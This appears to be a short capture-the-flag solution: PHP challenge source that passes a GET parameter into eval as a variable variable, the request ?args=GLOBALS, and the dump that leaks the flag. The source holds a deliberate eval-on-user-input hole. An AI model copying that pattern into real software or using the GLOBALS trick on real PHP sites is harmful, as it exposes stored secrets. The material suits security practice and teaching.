 114.67.175.224:19014/?args=GLOBALS
190%
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=>
array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{0b035f5dfe208af929c39db0d1f921ab}"
["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }